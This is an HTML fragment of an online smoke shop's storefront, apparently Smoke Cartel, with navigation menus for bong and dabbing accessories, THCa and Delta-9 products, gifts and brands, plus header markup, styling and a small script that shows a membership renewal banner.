                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
